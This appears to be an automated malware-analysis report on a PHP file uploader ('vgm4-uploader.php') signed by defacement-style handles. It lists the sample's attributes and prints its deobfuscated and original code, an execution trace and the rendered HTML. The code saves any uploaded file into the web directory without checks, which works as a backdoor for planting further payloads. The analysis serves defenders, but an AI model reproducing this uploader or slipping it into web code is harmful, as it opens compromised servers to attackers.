PHP Malware Analysis
vgm4-uploader.php
md5: a09cdcc0bd9b97edcfa89d4273607cb0
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)
Screenshot
Attributes
Environment
- getcwd (Deobfuscated, Original)
Files
- move_uploaded_file (Deobfuscated, Original)
Input
- _FILES (Deobfuscated, Original)
URLs
- http://instagram.com/mrh4ted (Deobfuscated, HTML, Original)
- http://instagram.com/mrvgunz (Deobfuscated, HTML, Original)
- https://mrvgunz.xyz/Image/VGM4.png (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<?php
if (!empty($_FILES['uploaded_file'])) {
$path = getcwd() . "/";
$path .= basename($_FILES['uploaded_file']['name']);
if (move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $path)) {
echo "<p style=\"text-align: center;\"><span style=\"color: #00ff00;\">successfully uploaded</span></p>";
} else {
echo "<div><div style=\"text-align: center;\"><span style=\"color: #ff0000;\">There was an error uploading the file, please try again!</span></div></div>";
}
}
?>
<html>
<body>
<p style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://mrvgunz.xyz/Image/VGM4.png" width="347" height="319" /><span style="color: #808080;"></span></p>
<h2><p style="text-align: center;"><strong><span style="color: #00ff00; font-family: monospace;"><a style="color: #00ff00;" href="http://instagram.com/mrvgunz">@MrVGunz</a> <span style="color: #ffffff;">&</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://instagram.com/mrh4ted" target="_blank">@MrH4ted</a></span></span></strong></p></h2>
<form style="text-align: center;" enctype="multipart/form-data" action="" method="POST">
<h2><p style="text-align: center; font-family: monospace;"><span style="color: #00ff00;">Upload</span> <span style="color: #ffffff;">your</span> <span style="color: #ff0000;">file</span></p></h2>
<input type="file" name="uploaded_file"></input><br />
<input type="submit" class="button" value="Upload"></input>
<script>
const actualBtn = document.getElementById('actual-btn');
const fileChosen = document.getElementById('file-chosen');
actualBtn.addEventListener('change', function(){
fileChosen.textContent = this.files[0].name})
</script>
</form>
</body>
</body>
<style>
body{
background-color:#000;
}
input[type="file"], textarea{
color : #ff0000;
font-family: monospace;
font-size: 17px;
}
input[type="submit"]{
font-size: 15px;
}
.button {
transition-duration: 0.4s;
}
.button:hover {
background-color: #4CAF50; /* Green */
color: white;
}
</style>
</html>Execution traces
data/traces/a09cdcc0bd9b97edcfa89d4273607cb0_trace-1676240764.6662.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 20:26:30.564068]
1 0 1 0.000198 393576
1 3 0 0.000268 397888 {main} 1 /var/www/html/uploads/vgm4-uploader.php 0 0
1 3 1 0.000289 397888
0.000318 314264
TRACE END [2023-02-12 20:26:30.564226]
Generated HTML code
<html><head></head><body>
<p style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://mrvgunz.xyz/Image/VGM4.png" width="347" height="319"><span style="color: #808080;"></span></p>
<h2><p style="text-align: center;"><strong><span style="color: #00ff00; font-family: monospace;"><a style="color: #00ff00;" href="http://instagram.com/mrvgunz">@MrVGunz</a> <span style="color: #ffffff;">&</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://instagram.com/mrh4ted" target="_blank">@MrH4ted</a></span></span></strong></p></h2>
<form style="text-align: center;" enctype="multipart/form-data" action="" method="POST">
<h2><p style="text-align: center; font-family: monospace;"><span style="color: #00ff00;">Upload</span> <span style="color: #ffffff;">your</span> <span style="color: #ff0000;">file</span></p></h2>
<input type="file" name="uploaded_file"><br>
<input type="submit" class="button" value="Upload">
<script>
const actualBtn = document.getElementById('actual-btn');
const fileChosen = document.getElementById('file-chosen');
actualBtn.addEventListener('change', function(){
fileChosen.textContent = this.files[0].name})
</script>
</form>
<style>
body{
background-color:#000;
}
input[type="file"], textarea{
color : #ff0000;
font-family: monospace;
font-size: 17px;
}
input[type="submit"]{
font-size: 15px;
}
.button {
transition-duration: 0.4s;
}
.button:hover {
background-color: #4CAF50; /* Green */
color: white;
}
</style>
</body></html>Original PHP code
<?php
if(!empty($_FILES['uploaded_file']))
{
$path = getcwd() . "/";
$path = $path . basename( $_FILES['uploaded_file']['name']);
if(move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $path)){
echo "<p style=\"text-align: center;\"><span style=\"color: #00ff00;\">successfully uploaded</span></p>";
} else{
echo "<div><div style=\"text-align: center;\"><span style=\"color: #ff0000;\">There was an error uploading the file, please try again!</span></div></div>";
}
}
?>
<html>
<body>
<p style="text-align: center;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://mrvgunz.xyz/Image/VGM4.png" width="347" height="319" /><span style="color: #808080;"></span></p>
<h2><p style="text-align: center;"><strong><span style="color: #00ff00; font-family: monospace;"><a style="color: #00ff00;" href="http://instagram.com/mrvgunz">@MrVGunz</a> <span style="color: #ffffff;">&</span> <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://instagram.com/mrh4ted" target="_blank">@MrH4ted</a></span></span></strong></p></h2>
<form style="text-align: center;" enctype="multipart/form-data" action="" method="POST">
<h2><p style="text-align: center; font-family: monospace;"><span style="color: #00ff00;">Upload</span> <span style="color: #ffffff;">your</span> <span style="color: #ff0000;">file</span></p></h2>
<input type="file" name="uploaded_file"></input><br />
<input type="submit" class="button" value="Upload"></input>
<script>
const actualBtn = document.getElementById('actual-btn');
const fileChosen = document.getElementById('file-chosen');
actualBtn.addEventListener('change', function(){
fileChosen.textContent = this.files[0].name})
</script>
</form>
</body>
</body>
<style>
body{
background-color:#000;
}
input[type="file"], textarea{
color : #ff0000;
font-family: monospace;
font-size: 17px;
}
input[type="submit"]{
font-size: 15px;
}
.button {
transition-duration: 0.4s;
}
.button:hover {
background-color: #4CAF50; /* Green */
color: white;
}
</style>
</html>